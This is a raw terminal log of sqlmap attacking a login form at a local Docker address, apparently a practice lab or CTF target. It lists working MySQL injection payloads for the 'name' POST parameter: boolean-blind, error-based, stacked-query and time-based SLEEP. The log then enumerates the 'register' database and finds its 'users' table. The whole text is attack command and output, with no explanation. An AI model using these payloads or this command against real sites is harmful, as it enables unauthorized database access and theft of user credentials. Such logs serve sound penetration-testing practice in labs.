 ❯ sqlmap -u http://172.17.0.2 --forms -D register --tables --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 11:03:59 /2024-05-31/
[11:03:59] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5enu6n2o3rk...922183untl'). Do you want to use those [Y/n] Y
[11:03:59] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/index.php
POST data: name=&password=&submit=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: name=&password=&submit=] (Warning: blank fields detected): name=&password=&submit=
do you want to fill blank fields with random values? [Y/n] Y
[11:03:59] [INFO] resuming back-end DBMS 'mysql'
[11:03:59] [INFO] using '/home/kali/.local/share/sqlmap/output/results-05312024_1103am.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-7258' OR 8159=8159#&password=cQsT&submit=Acjr
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=wVew' OR (SELECT 5946 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(5946=5946,1))),0x7178767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ttFT&password=cQsT&submit=Acjr
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=wVew';SELECT SLEEP(5)#&password=cQsT&submit=Acjr
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=wVew' AND (SELECT 9472 FROM (SELECT(SLEEP(5)))riJH)-- BuwV&password=cQsT&submit=Acjr
---
do you want to exploit this SQL injection? [Y/n] Y
[11:03:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:03:59] [INFO] fetching tables for database: 'register'
[11:03:59] [INFO] resumed: 'users'
Database: register
[1 table]
+-------+
| users |
+-------+
[11:03:59] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-05312024_1103am.csv'
[*] ending @ 11:03:59 /2024-05-31/